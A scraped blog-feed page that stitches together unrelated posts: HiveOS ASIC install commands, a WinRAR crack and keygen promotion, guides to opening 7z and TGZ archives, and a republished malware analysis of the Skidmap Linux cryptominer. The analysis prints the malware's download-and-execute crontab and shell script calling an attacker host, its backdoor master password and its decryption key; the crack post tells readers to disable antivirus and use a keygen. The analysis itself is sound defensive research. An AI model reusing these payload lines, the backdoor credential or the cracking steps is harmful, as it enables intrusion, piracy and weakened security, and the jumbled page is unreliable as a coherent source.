https://raw.githubusercontent.com/minershive/hiveos-asic/master/hive/hive-asic-net-installer/download.sh && sh download.shcd /tmp/hive-bulk-install Edit the config.txt file to set the FARM_HASH or firmware URL, edit the ips.txt file to list the IP addresses of the new ASICs. Or you can scan your local network for Antminer. Example:ipscan.sh 192.168.0.1/24> ips.txt To install Hive, simply run install.sh. To install the firmware on Antminer S9 / i / j, just run firmware.sh. If an IP address has been connected, it will be commented out in the file. Downgrading and revising If you want to install a specific version or downgrade, add the version as an argument for self-upgrade. For example. 0.1-02. cd /tmp && curl -L --insecure -s -O https://raw.githubusercontent.com/minershive/hiveos-asic/master/hive/bin/selfupgrade && sh selfupgrade 0.1-02 Locally on the ASIC, you can run the command selfupgrade. To install a specific version, you must run selfupgrade 0.1-02. If you want to reinstall the version, add -fto the command like this self-update 0.1-02 -f. To install the current development version from the repository, please run selfupgrade master. To display data in monitoring, be sure to create a flight sheet. How do you add Asics to Hiveos? You Start off by doing the Follow: - Hive OS tab in the ASIC web interface - firstrun command via SSH. - Download a special . tar. gz file via BTC Tools (mass deployment) Removing Hive OS hive-uninstall Perhaps the cron jobs need to be manually deleted with crontab -e, even leaving them there won't change anything. Innosilicon Some innosilicon factory firmwares have a memory leak and asic freezes every few days. To fix this problem, you can enable miner or asic restart every 24 hours. Run the following commands: inno-reboot miner enable/disableinno-reboot asic enable/disableinno-reboot status asic-find (Antminer) To search for ASIC Antminer among a large number of ASICs, you can blink the red LED. To do this, run the command via the web interface or via SSH: asic-find 5 Example: " asic-find 15" red LED will flash for 15 minutes Zig Z1 + cd /tmp && wget https://raw.githubusercontent.com/minershive/hiveos-asic/master/hive/bin/selfupgrade && bash selfupgrade or cd /tmp && wget https://raw.githubusercontent.com/minershive/hiveos-asic/master/hive/bin/selfupgrade && FARM_HASH=y It is in this, not complicated way, that you can connect ASIC devices to Hive OS. Read the full article
0 notes
Text
WinRAR Crack 6.0 Final + Keygen Free Download 2021 [Latest]
WinRAR Crack is a software created by RARLAB for Windows to extract and compress files. The tool extracts files to decompress folders and uses compression to compress multiple files in a folder. You can download WinRAR 6.0 Crack for free, or register for WinRAR Keygen for free.
The WinRAR Latest Version has two versions based on computer operating systems: 32-bit and 64-bit. Users can download this application in multiple languages: Chinese, English, Catalan, Indonesian, Portuguese, Serbian, Slovenian, etc. Support and format RAR, ZIP, ACE, ARJ, BZ2, CAB, GZIP, ISO, JAR, LZH, TAR, UUE, XZ, Z, 001 and 7-ZIP archives.
When installing the tool, users have interface options: add icons to the desktop screen or “start menu” for easy access and create a set of programs. The “Shell Integration” option is used to access the context menu functions: “Add”, “Extract”, “Wizard”, etc.
What is the use of WinRAR?
When downloading multiple files at the same time, you can store in a compressed folder. With WinRAR for Windows 7, the compressed folders are store in an icon that looks like a company logo; you can unzip these folders by unzipping the files. One way to extract files from a compressed folder is to find the folder and then right-click the “Extract” pop-up option icon.
By clicking “Extract files…” in the pop-up options, consumers will be prompted to select a folder to extract the files to a directory on their device. In the pop-up window, the option “Extract here” will extract the files in the same window. Conveniently, WinRAR for Windows 10 provides an “Agree All” button, allowing users to extract all files to other locations immediately.
WinRAR 6.0 6.0 Final Crack Free Download
After double-clicking the shortcut icon, people can browse the command line options: “Add”, “Extract to”, “Test”, “View”, “Delete”, “Search”, “Wizard”, “Information” and repair options . Similar to right-clicking on a folder, users can extract and compress files from shortcuts.
The user can set the archive password by selecting the “Set Password…” button. After selecting the password, to change the archive file, you must enter the correct password.
WinRAR for Windows PC can create multi-volume archive files-archive files containing multiple archive files. The file can be divided into several parts by selecting the number of volumes and file format: “B”, “KB”, “MB” and “GB”.
WinRAR Full Version Crack Features:
It’s a powerful compression tool with many integrated additional functions that will assist you in organizing your compressed archives.
It sets you ahead of the crowd when it comes to compression.
By always creating smaller archives, WinRAR 2021 Crack is frequently quicker than the competition.
It will help save disk space, transmission costs AND valuable working time too.
It’s excellent for multimedia documents. Automatically recognizes and selects the best compression technique.
Permits you to split archives into different volumes easily, which makes it feasible to store them on several disks such as.
Permits you to create self-extracting and multivolume archives.
It’s also perfect if you’re sending information through the net. Its 256-bit password protection and its particular signature technology will provide you with the reassurance you’ve been on the lookout for.
It is a lot easier to use than several other archivers with the inclusion of a special”Wizard” mode that allows instant access to the essential archiving functions through a simple question and answer process.
It’s a trial product, which means that you have the opportunity to examine it thoroughly. The program may be utilized entirely free of charge for 40 days.
Licenses are valid for all accessible language and platform variations. Whenever you have register WinRAR with key, you can even combine variants with satisfying your requirements.
WinRAR Key Features:
The original compression algorithm is introduced. It provides high compression rate for executable files, object libraries, large text files, etc.
Provides an optional compression algorithm highly optimized for multimedia data.
The most extensive archives and compressed files it supports are 9,223,372,036,854,775,807 bytes, which is about 9000PB. For all practical purposes, the number of archived files is unlimited.
The zip Winrar download fully supports RAR and ZIP 2.0 archives and can decompress CAB, ARJ, LZH, TAR, GZ, ACE, UUE, BZ2, JAR, ISO, Z, 7Z archives.
Support the security of NTFS files and data streams.
It provides a classic interactive Windows interface and a command-line interface.
It provides the function of creating “reliable” archives. Compared with the most commonly used methods, it can increase the compression rate by 10% to 50%, especially when packing a large number of small things.
WinRAR PC download provides the ability to create and change SFX archives using default and external SFX modules.
WinRAR 64 Bit with Crack provides the possibility to create multi-volume archives as SFX.
WinRAR 32-bit with Crack provides many service functions, such as setting passwords, adding files and file comments. Even physically damaged files can be repaired, and files can be locked to prevent further changes.
Is WinRAR Safe?
It requires access to devise cookie information. If necessary, users can hide WinRAR cookie information in the Web browser to make the application secure. WinRAR License Key can be used for Windows, Mac and Linux operating systems. People can download the powerful application on Android devices; if the Android option is selected, consumers can enjoy the application for free.
PROS:
Intuitive interface: When you try to open ZIP or RAR files, this application automatically takes over and displays the contents of the compressed files so that you can access them immediately. In this main interface window, you can use all the tools provided at the top of the interface to add, repair, or protect files from managing them. Even novice users will soon find a way to enter the program.
Quickly create or add: In addition to allowing you to open compressed archive files, WinRAR Crack software allows you to create new archive files or add them to existing archive files. You can do this by dragging and dropping files or adding files using the controls at the top of the interface.
CONS:
Only for 64-bit systems-This, a specific version of WinRAR is only available for 64-bit systems. If you are using a 32-bit system, you can download a performance optimized for this configuration. And, if you are not sure, the 32-bit version will be available on both 64-bit and 32-bit computers.
How to Crack WinRAR 6.0 Final?
Download the latest version WinRAR crack from here.
Make sure to uninstall the old version using IObit Uninstaller Pro.
Turn off internet connection and also Virus Guard.
Extract the rar file and open the folder (use WinZip to extract rar file).
Now install the setup after install.
Please use WinRAR keygen generate license file and register the software.
Enjoy.
Also Download
WinRAR Crack 32/64-bit License Key Full [Latest 2021]
IDM Crack 6.38 Build 16 Keygen With Torrent Download (2021)
Ant Download Manager Pro Crack + Registration Key [Latest]
IOBIT Uninstaller Pro Crack + Serial Key Full (Updated 2021)
0 notes
Text
Archivers For Mac Free

Download 7-Zip for MacOS. 7Zip is a great app that should be included on iTunes. As productivity is a concern on all Apple devices, the development of 7Zip would be a great delight for all its users. I mean, why not? It is the most powerful and secure archiving and file compression tool in its category and field. For more resources about 7Zip for other operating systems, check out our other articles on 7Zip.
So, you are one of the opulent citizens of the society or perhaps meticulous with the software and security, thus, you prefer using Mac computers. As a matter of fact, some programs and software for Windows, Linux, and for Mac are programmed differently. This goes the same with 7Zip for Mac.
Zip (Windows): 7zip remains one of the most prominent compression tools which stepped. For others, there's SheepShaver, a PowerPC emulator capable of running Mac OS 9.0.4 down to Mac OS 7.5.2 and there's Basilisk II, a 68k emulator, capable of running Mac OS (8.1 to 7.0). For everything older than System 7, you will need a Mac Plus emulator like Mini vMac NEW! Winzip can zip or unzip on Mac, and open.7z file on Mac. This Winzip app on Mac.
Archivers For Mac Free Software
By default, Mac OS X is incapable of handling these files. But this shouldn’t be much of an issue as there are lots of other archiving tools available that can open a .7z file and other file compression formats.
The 7Zip file format is considered a better file compression format because of its high security and overall stability. It 7Zip can compress any file much better than ZIP and WinRAR or WinZip. This makes 7Zip safer and a much better choice.

Contents
1 A Walkthrough on 7-Zip for Mac
1.1 Reminder
A Walkthrough on 7-Zip for Mac
Keep on reading as we are going to walk you through on the steps for opening .7z archive files regardless of what version of Mac OS you are using. Don’t worry, it is easy and quick to do even it gets an error cannot open a file as archive sometimes. Here’s how it goes.
Download “The Unarchiver” first. The latest version is 4.2.2 and support macOS 10.7 or later. the file is 13.6 MB. You can either download it from the Mac App Store or click here for direct download.
The app is relatively small so you should be able to get it installed for a few seconds depending on your internet speed.
As soon as The Unarchiver app finishes installing, open it and you will see the file association list.
Launch the Unarchiver and there you’ll find the file association list, inform the Unarchiver to associate it with .7z files.
The moment that you’ve associated the Unarchiver with .7z you could then double-click any .7z file on your Mac computer. It will then open and uncompress like other archive format or launch Unarchiver and just drag and drop the 7z files to the utility.
This is everything that you have to know in opening any .7z archive files saved on your Mac computer. After installing the UnArchiver and associated it with .7z 7Zip files, you may now launch the .7z archive simply by double-clicking on it. Inside the UnArchiver utility, your file will open and decompress the original 7z file. It will exit the app automatically when it is finished. It is possible to directly open the Unarchiver and open the file in the Unarchiver directly where it’ll be extracted.


Reminder
Since 7Zip archives have undergone a strong compression procedure, it sometimes takes a while in order to completely extract large 7z files. Don’t be surprised as well if the 7Zip has expanded to something bigger than the original file size as the size of the archive. This is totally normal. Just be sure that you have enough disk space to accommodate all the uncompressed data.
Unarchiver is a well-known solution to all kinds of archive formats available on Mac. It’s been discussed as an alternative when you have to unRAR and open RAR files in Mac OS and it can open virtually any archive format you might come across. This can include but not limited to:
7z
zip
sit
tgz
tar
gz
rar
bzip and;
hqx
Due to its expansive nature and free of charge, it is a wonderful addition to your Mac software toolkit. Well, it is comparable to a Swiss army knife but for computers.
The Complete Package
The Unarchiver provides support to every release of the Mac OS software that’s in use. This is regardless if you’re using the latest release, Sierra, macOS High Sierra, Mac OS X El Capitan, Mountain Lion, Mavericks, Snow Leopard, Yosemite, and so forth. It’ll work and can get the job done in opening and decompressing zip as well as other archive formats available.
Rar Archive Mac
3.3/5 (7 Reviews)

0 notes
Text
New Post has been published on Strange Hoot - How To’s, Reviews, Comparisons, Top 10s, & Tech Guide
New Post has been published on https://strangehoot.com/what-is-tgz-file-how-to-open-or-unpack-tgz-file/
What is tgz file? How to open or unpack tgz File?
First, we need to understand what a .tgz extension is before we learn how to open the .tgz file. gZip tool is using the .tgz extension to compress a bundle of files. Web applications with millions of customers usually produce tons of logs on a daily basis. Not only log files, but there are other data files required to be stored on the servers. Mostly, these types of applications are deployed on Linux / UNIX platforms.
TGZ Files
High volume data files such as logs, scripts, images and other types of code files or packages located on Linux platforms are usually backed up. These backups are stored in a compressed manner. Compressed files reduce the size and more files can be stored on the backup server. Whenever these files are compressed, it creates TGZ format on Linux and Unix platforms.
As a part of the tech support process, if the ticket request is made to the DevOps team to share the logs for debugging the issue, TGZ files are shared by them. gZip tool generates the .tgz file by default for compression. The tool is similar to WinZip, but is built for UNIX and Linux platforms.
As part of the application development process, the development team uses .tgz extensions for packages and libraries to be shared with team members. Usually, the application development environment is built on Ubuntu, Linux or Mac platforms. Very easy to extract .tgz extensions on these platforms.
As part of the network monitoring process, the network team uses .tgz extensions to share the server files to vendors or service providers in case there is a request to share network logs from third-party vendors and service providers.
For server administration, the backup and restore process is very important. Whenever there is a request from the business team to restore some historic data, the backups with .tgz files are used to restore the specific data. Easy to extract the backup files as they are labelled logically. Extraction is faster to pick a file and unpack to restore the data.
gZip archive mechanism is used to extract the files with .tgz extensions.
Compression by gZip is a 2-step process. Bundling the files and reducing the size of the bundle you have created.
TAR archive bundles the files that need to be zipped.
gZip then compresses the bundle of files to reduce the size.
Tips
Not all tools support the archival and extraction of .tgz file formats.
If you try to rename the file format, it will not change the file type. Avoid doing that.
To convert the file format, special software is required to do so. Search for the software for file conversion from one format to another.
There are chances of errors when you try to extract the tgz files with the tool that do not support extraction of this format.
Try to use .tgz format for taking backups and sharing logs from the server.
Always set a default path to which you want to save your extracted files.
Try to use the command line window to extract the .tgz files.
Now, let us understand how to unzip, extract or unpack .tgz files in different operating system platforms.
Information prior to start unpacking / extracting .tgz files in Windows
NOTE: Before we see the step-by-step instructions o, how to extract the .tgz file using Winzip, make sure you have WinZip 25 Pro version installed on your system. If you do not have this version, go to the https://www.winzip.com/win/en/tar-gz-file.html link, download and install the same in your system. This is a paid / licensed version to work with the tgz file extension.
This is an advanced WinZip version that supports AES encryption, file backups and file sharing features.
Supported Windows versions (64-bit processor)
Windows 10
Windows 8
Windows 7
Windows Vista
Windows XP
Installation steps (WinZip)
Download WinZip 25 from the link shared above. The winzip25-lan.exe will be downloaded.
Double-click the exe file and follow on screen instructions to complete installation.
Once complete, set the desktop shortcut icon for WinZip.
You can start compressing / extracting files.
How to open or unpack the .tgz file in Windows (using WinZip)
Double-click the WinZip icon located on the desktop.
Click the File menu, select the Open option.
Go to the directory or folder where the tgz file is located.
Select the file. The below pop up appears.
Select the option to extract the files. See explanation of each option.
Yes, unzip the files to Desktop – All the files will be extracted and displayed on the desktop.
Yes, unzip the files to the Documents folder – All the files will be extracted in the Documents directory.
Yes, unzip the files to a folder I choose – All the files will be extracted in the folder selected by you
No, I don’t unzip the files – Files will not be extracted and the pop up will be closed.
Select the Yes, unzip the files to a folder I choose option to select the folder location where you want to extract the files.
Click the Unzip/Share tab from the top.
The files will be extracted on the location you have chosen.
How to open or unpack the .tgz file in Windows (using 7-Zip)
You can also choose a 7-Zip tool, similar to WinZip to extract the tgz files in your Windows platform.
Go to https://www.7-zip.org/ and download the exe file of 7-Zip tool.
Complete the follow up instructions to install the tool.
Once installed, create a desktop shortcut for 7-Zip.
Double-click the desktop icon to open the 7-Zip window.
Go to the File menu, click Open.
Select the tgz file folder and click the Extract All button. The below dialog box will appear.
Click 3 horizontal dots icon to select the destination folder in which you want to extract the files.
The file path will be shown in the Extract to: field.
Click OK. All the files will be extracted in the folder you have selected.
As explained above, you can convert your tgz file format to zip format and use the WinZip free tool to extract your files in Windows. Let us see how you convert the TGZ file to ZIP file.
Go to https://convertio.co/tgz-converter/. The converter window appears.
Click the From Computer button. The browse window will be shown.
Select your tgz file that you want to convert to zip.
Once selected, you will see the file name as below.
Select the ZIP option from the to drop-down.
Click the Convert button. You will see the progress bar to convert the file to Zip format.
Once completed, click the Download button. The Zip file will be saved in your Downloads folder.
Now, you double-click the zip file and extract the file using WinZip.
Now, we will see how to unpack or open the tgz file on Mac.
How to open or unpack the .tgz file on Mac (using Terminal)
Open the terminal window.
Press Command + SPACE keys.
Enter the keyword, Terminal.
The terminal window opens.
Go to the folder where your tgz file is located using the cd command.
Enter the below command. (In this, your tgz file name is logs.tgz). Press Return.
Tinasmacbook: ~ cd Desktop/ Users/Tinas/Desktop tar -x logs.tgz
If the file is of a large size, you can see % progress of the extraction.
Tinasmacbook: ~ cd Desktop/ Users/Tinas/Desktop tar -xvf logs.tgz
Once complete, you will see the extracted files on your desktop.
How to open or unpack the .tgz file on Mac (using Finder)
Open the finder window.
Open the folder where your tgz file is located.
Double-click the file. Your files will be extracted in the same folder.
How to open or unpack tgz file in Linux [step-by-step guide]
Before we see how to extract the tgz file, let us understand the file formats that are the same as tgz. The file formats, “.tar.Z”, “.tar.gz”, and “.tar.bz2” or tgz work the same way for extraction. All these compression formats are usually found in the Unix, Linux/Ubuntu platforms.
Open terminal in your Linux system.
Enter the command as the text in yellow. Press ENTER.
abosultesys:/tmp$ tar -zxvf logs.tgz
The extraction process is shown as below.
abosultesys:/tmp$ tar -zxvf logs.tgz etc/PMGaugeEvent-12oct2020.log etc/PMGaugeEvent-11oct2020.log etc/PMGaugeEvent-10oct2020.log etc/PMGaugeEvent-9oct2020.log etc/PMGaugeEvent-8oct2020.log etc/PMGaugeEvent-7oct2020.log etc/PMGaugeEvent-6oct2020.log etc/PMGaugeEvent-5oct2020.log etc/PMGaugeEvent-4oct2020.log etc/PMGaugeEvent-3oct2020.log etc/PMGaugeEvent-2oct2020.log etc/PMGaugeEvent-1oct2020.log etc/PMGaugeEvent-30sep2020.log etc/PMGaugeEvent-29sep2020.log etc/PMGaugeEvent-28sep2020.log etc/PMGaugeEvent-27sep2020.log etc/PMGaugeEvent-26sep2020.log etc/PMGaugeEvent-25sep2020.log etc/PMGaugeEvent-24sep2020.log etc/PMGaugeEvent-23sep2020.log etc/PMGaugeEvent-22sep2020.log etc/PMGaugeEvent-21sep2020.log etc/PMGaugeEvent-20sep2020.log etc/PMGaugeEvent-19sep2020.log etc/PMGaugeEvent-18sep2020.log etc/PMGaugeEvent-17sep2020.log etc/PMGaugeEvent-16sep2020.log etc/PMGaugeEvent-15sep2020.log etc/PMGaugeEvent-14sep2020.log etc/PMGaugeEvent-13sep2020.log etc/PMGaugeEvent-12sep2020.log etc/PMGaugeEvent-11sep2020.log etc/PMGaugeEvent-10sep2020.log abosultesys:/tmp$
Once extracted, you will the text abosultesys:/tmp$.
Let us understand the list of tar commands and flags that are used for extraction of these types of files.
f : de-compress the file with extension .tar.gz or .tgz
x : extract files
t : to display the list of files available in the tgz archive
j : Unpack the files with .tbz2 or tar.bz2 extensions
z: Open the tar.gz or .tgz files
How to open or unpack tgz file in UNIX [step-by-step guide]
UNIX system works in a similar fashion as Linux. Let us see how we extract tgz files in the UNIX platform.
Go to the command line window of UNIX.
Enter the command as the text in yellow. Press ENTER.
$ gzip -dc logs.tgz | tar xf –
Your file is extracted.
Now, another interesting step we can do here is, extract one file from the archive using the command line window.
In the above example, we will extract the PMGaugeEvent-15sep2020.log file from the logs.tgz archive.
Enter the command as the text in yellow. Press ENTER.
tar -zxvf logs.tgz PMGaugeEvent-15sep2020.log
You have successfully extracted the file from the tgz archive.
To view a list of all files in the tgz archive, please use the below command. Press ENTER.
tar -ztvf logs.tgz
Now, we will see other file extensions that can be opened / extracted / unpacked using the command line window.
To extract the archive with .tar.gz extension, enter the below command. Press ENTER.
$ gzip -dc filename.tar.gz | tar xf –
To extract the archive with .tar.Z extension, enter the below command. Press ENTER.
$ zcat filename.tar.Z | tar xf –
To extract the archive with the tar.bz2 extension, enter the below command. Press ENTER.
tar -jxvf filename.tar.bz2 /documents/logs/server-ui
NOTE: In the above command, we have specified the destination folder where you want your archive file to be extracted. The destination folder is server-ui located under the logs folder.
You can use the below command to view the directory or folder in which your archive is extracted with all the files.
Enter each command below and press ENTER.
ls -l cd destination folder name ls
Archival process is necessary and useful
It is necessary to archive backups and large files. All you need to know is the types of file formats and compatible platforms and tools to unpack or uncompress these files. At the same time, it is necessary to have knowledge of the directory or the folder path from and to you are zipping or unzipping the files. Many a times, while performing the extraction process, the directory to which the files are extracted is overlooked. Setting the default path in an archival tool makes everybody’s life easy
There are installers for Linux and Unix that can be archived and shared via sFTP or online drives (Google Drive, OneDrive, Dropbox). It is important for all of us to have the knowledge tools and how you extract these different types of archives. Also, the operating system you have plays an important role for using these archive tools for compression and extraction.
0 notes
Text
How to Open TGZ Files On Windows 10?
TGZ files are basically used on Linux and UNIX systems. It’s a kind of archive file that comes with the extension of .tar.gz or .tar and is comparable to ZIP. Some users need to open TGZ files on Windows 10. Here is how to launch TGZ files directly on Windows 10:

Using Third-Party Archive Openers
You can use third-party archive launchers to directly open the contents of TGZ files on your Windows 10, but you should follow the complete procedures in each section to avoid mishaps.
Using WinZip Archive Opener
It’s one of the most popular compression tools having nearly one billion users. Apart from the compression features, it also offers various tools to backup and protect the data, file encryption features, etc. that provide enhanced security and comfort to the particular files.
WinZip is a great tool and can launch file formats on Windows 10, such as ZIP, RAR, GZ, ZIPX, 7Z, ISO, TGZ, GZP, IMG, and XZ files. If you are using Mac, then WinZip is an excellent tool for managing ZIP and RAR files.
In case you wish to launch the TGZ, then proceed with these instructions. You should follow all the instructions written below to avoid any mishaps as one skip of any of the mentioned steps may result in the crashing of your device or window. So, be careful while pursuing these guidelines:
At the start, you have to save the TGZ file on your PC.
Then, open the program “WinZip” and then hit the File tab.
Now, press the Open button, and after that, choose the file type option “TGZ” that you have saved to your system from that available list.
Then, choose the files and folder located in the file “TGZ” that you desired to launch.
Once you are all done with your selected items, hit the Unzip tab, and choose the location where you wish the files to be stored and saved.
Now, check the extracted TGZ files into the selected location.
Using 7-Zip File Archiving Utility
Windows 10 doesn’t provide any in-built feature to extract TGZ files, but you can use a third-party file launching tool on your device to open the TGZ archive.
There are several archive utilities available for Windows 10 that you may choose to extract the TGZ files. Here we are using 7-Zip Utility to launch TGZ files on Windows 10.
In the beginning, launch the webpage of 7-Zip and then hit the Download tab. You can choose between these two editions: 32 bit and 64 bit 7-Zip Utility.
Then, launch the installer “7-Zip” in order to add the software to your Windows 10.
After that, launch the window of 7-Zip having several features.
Next, launch the folder that consists of a TGZ file located within the 7-Zip file browser.
Now, choose the TGZ file and then hit the tab “Extract All” to launch the particular Extract Window.
A fresh folder path is already mounted into the Extract to the text box. You may change the path as per your requirement.
Hit the OK button to open the TGZ archive data.
Perform a double click on the Extracted TGZ file folder located in the 7-Zip.
Once you have launched the initial page of the file, you will be required to apply a double click on the TAR file. You have to hit another sub-data folder to launch various features and contents in 7-Zip files.
Finally, you may perform a double click on the files into the archive section to launch them from the 7-Zip utility page.
Converting TGZ Files to ZIP Format
Window 10 File Explorer included a feature to extract the ZIP files. Thus, you may easily launch the contents of TGZ files by converting them to the ZIP format.
You may use the Extract All option in order to decompress the ZIP files. You have to convert the TGZ archive to the ZIP file and then extract it from its section. To do so, follow these instructions carefully:
Launch the TGZ converter web tool on your device.
Then, hit the tab “From Computer” to choose the archive data of TGZ in order to convert it into ZIP format.
Then, hit the option “Convert” and then convert the archive.
After that, press the Download tab there to save the new ZIP data.
Next, you have to launch the particular folder that consists of the converted ZIP data into the File Explorer section.
Apply double click on the ZIP archive file to launch the Extract tab.
Hit the tab “Extract All” to launch the window directly on your screen.
Now, click the Browse tab to choose the folder path to access the ZIP data.
Next, press the option “Extract.”
Now, perform a double click on the ZIP extracted folder to launch its contents.
By making use of the tools available online, you can open and access TGZ files on your Windows computer.
Hey there, I’m Oliviya . I’m a web developer living in USA. I am a fan of photography, technology, and design. I’m also interested in arts and web development.
Source: https://findthelists.com/blog/how-to-open-tgz-files-on-windows-10/
0 notes
Text
Original Post from Trend Micro Author: Trend Micro
By Augusto Remillano II and Jakub Urbanec (Threat Analysts)
Cryptocurrency-mining malware is still a prevalent threat, as illustrated by our detections of this threat in the first half of 2019. Cybercriminals, too, increasingly explored new platforms and ways to further cash in on their malware — from mobile devices and Unix and Unix-like systems to servers and cloud environments.
They also constantly hone their malware’s resilience against detection. Some, for instance, bundle their malware with a watchdog component that ensures that the illicit cryptocurrency mining activities persist in the infected machine, while others, affecting Linux-based systems, utilize an LD_PRELOAD-based userland rootkit to make their components undetectable by system monitoring tools.
Skidmap, a Linux malware that we recently stumbled upon, demonstrates the increasing complexity of recent cryptocurrency-mining threats. This malware is notable because of the way it loads malicious kernel modules to keep its cryptocurrency mining operations under the radar.
These kernel-mode rootkits are not only more difficult to detect compared to its user-mode counterparts — attackers can also use them to gain unfettered access to the affected system. A case in point: the way Skidmap can also set up a secret master password that gives it access to any user account in the system. Conversely, given that many of Skidmap’s routines require root access, the attack vector that Skidmap uses — whether through exploits, misconfigurations, or exposure to the internet — are most likely the same ones that provide the attacker root or administrative access to the system.
Figure 1. Skidmap’s infection chain
Skidmap’s infection chain
The malware installs itself via crontab (list of commands that are run on a regular schedule) to its target machine, as shown below:
*/1 * * * * curl -fsSL hxxp://pm[.]ipfswallet[.]tk/pm.sh | sh
The installation script pm.sh then downloads the main binary “pc” (detected by Trend Micro as Trojan.Linux.SKIDMAP.UWEJX):
if [ -x "/usr/bin/wget" -o -x "/bin/wget" ]; then wget -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/curl" -o -x "/bin/curl" ]; then curl -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/get" -o -x "/bin/get" ]; then get -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/cur" -o -x "/bin/cur" ]; then cur -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc else url -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc fi
Upon execution of the “pc” binary, it will decrease the affected machine’s security settings. If the file /usr/sbin/setenforce exists, the malware executes the command, setenforce 0. This command configures the system’s Security-Enhanced Linux (SELinux) module, which provides support in the system’s access control policies, into permissive mode — that is, setting the SELinux policy so that it is not enforced. If the system has the /etc/selinux/config file, it will write these commands into the file: SELINUX=disabled and SELINUXTYPE=targeted commands. The former disables the SELinux policy (or disallows one to be loaded), while the latter sets selected processes to run in confined domains.
Skidmap also sets up a way to gain backdoor access to the machine. It does this by having the binary add the public key of its handlers to the authorized_keys file, which contains keys needed for authentication.
Besides the backdoor access, Skidmap also creates another way for its operators to gain access to the machine. The malware replaces the system’s pam_unix.so file (the module responsible for standard Unix authentication) with its own malicious version (detected as Backdoor.Linux.PAMDOR.A). As shown in Figure 2, this malicious pam_unix.so file accepts a specific password for any users, thus allowing the attackers to log in as any user in the machine.
Figure 2. Code snippets showing how Skidmap gets its backdoor access to the affected system (top) and how it uses a malicious version of the pam_unix.so file to gain access to the machine (bottom; the password that it uses and accepts is Mtm$%889*G*S3%G)
How Skidmap drops the cryptocurrency miner
The “pc” binary checks whether the infected system’s OS is Debian or RHEL/CentOS. Its routine, which involves dropping the cryptocurrency miner and other components, depends on OS. For Debian-based systems, it drops the cryptocurrency miner payload to /tmp/miner2. For CentOS/RHEL systems, it will download a tar (tape archive) file from the URL, hxxp://pm[.]ipfswallet[.]tk/cos7[.]tar[.]gz, containing the cryptocurrency miner and its multiple components, which is unpacked and then installed. Of note is that the content of the tar file is decrypted via OpenSSL with the key “jcx@076” using Triple DES cipher.
Figure 3. How the “pc” binary drops the cryptocurrency miner in Debian- (top) and CentOS/RHEL-based systems (bottom)
Skidmap’s other malicious components
The malware has notable components that are meant to further obfuscate its malicious activities and ensure that they continue to run:
A fake “rm” binary — One of the components contained in the tar file is a fake “rm” binary that will replace the original (rm is normally used as command for deleting files). The malicious routine of this file sets up a malicious cron job that would download and execute a file. This routine won’t always be observed, however, as it would only be performed randomly.
kaudited — A file installed as /usr/bin/kaudited. This binary will drop and install several loadable kernel modules (LKMs) on the infected machine. To ensure that the infected machine won’t crash due to the kernel-mode rootkits, it uses different modules for specific kernel versions. The kaudited binary also drops a watchdog component that will monitor the cryptocurrency miner file and process.
Figure 4. Cron job installed by Skidmap’s “rm” (top) and kaudited (middle) dropping the kernel modules; and code snippet of the dropped watchdog component (bottom)
iproute — This module hooks the system call, getdents (normally used to read the contents of a directory) in order to hide specific files.
Figure 5. Code snippets showing how iproute uses getdents is used to hide certain files (top, center), and how the netlink rootkit fakes network traffic statistics (bottom)
netlink — This rootkit fakes the network traffic statistics (specifically traffic involving certain IP addresses and ports) and CPU-related statistics (hide the “pamdicks” process and CPU load). This would make the CPU load of the infected machine always appear low. This is likely to make it appear as if nothing is amiss to the user (as high CPU usage is a red flag of cryptocurrency-mining malware).
Figure 6. Snapshots of code showing how the pamdicks process is hidden (top), and how it displays that the CPU load is low (bottom)
Best practices and Trend Micro solutions
Skidmap uses fairly advanced methods to ensure that it and its components remain undetected. For instance, its use of LKM rootkits — given their capability to overwrite or modify parts of the kernel — makes it harder to clean compared to other malware. In addition, Skidmap has multiple ways to access affected machines, which allow it to reinfect systems that have been restored or cleaned up.
Cryptocurrency-mining threats don’t just affect a server or workstation’s performance — they could also translate to higher expenses and even disrupt businesses especially if they are used to run mission-critical operations. Given Linux’s use in many enterprise environments, its users, particularly administrators, should always adopt best practices: keep the systems and servers updated and patched (or use virtual patching for legacy systems); beware of unverified, third-party repositories; and enforce the principle of least privilege to prevent suspicious and malicious executables or processes from running.
Trend Micro solutions powered by XGen security, such as ServerProtect for Linux and Trend Micro Network Defense, can detect related malicious files and URLs and protect users’ systems. Trend Micro Smart Protection Suites and Trend Micro Worry-Free Business Security, which have behavior monitoring capabilities, can additionally protect from these types of threats by detecting malicious files, thwarting behaviors and routines associated with malicious activities, as well as blocking all related malicious URLs.
Indicators of Compromise (IoCs):
File Name SHA-256 Trend Micro Detection crypto514 c07fe8abf4f8ba83fb95d44730efc601 ba9a7fc340b3bb5b4b2b2741b5e31042 Rootkit.Linux.SKIDMAP.A iproute514 3ae9b7ca11f6292ef38bd0198d7e7d0b bb14edb509fdeee34167c5194fa63462 Rootkit.Linux.SKIDMAP.A kaudited e6eb4093f7d958a56a5cd9252a4b529 efba147c0e089567f95838067790789ee Trojan.Linux.SKIDMAP.UWEJY kswaped 240ad49b6fe4f47e7bbd54530772e5d2 6a695ebae154e1d8771983d9dce0e452 Backdoor.Linux.SKIDMAP.A netlink514 945d6bd233a4e5e9bfb2d17ddace46f2 b223555f60f230be668ee8f20ba8c33c Rootkit.Linux.SKIDMAP.A systemd_network 913208a1a4843a5341231771b66bb400 390bd7a96a5ce3af95ce0b80d4ed879e Trojan.Linux.SKIDMAP.A
Additional insights and analysis by Wilbert Luy
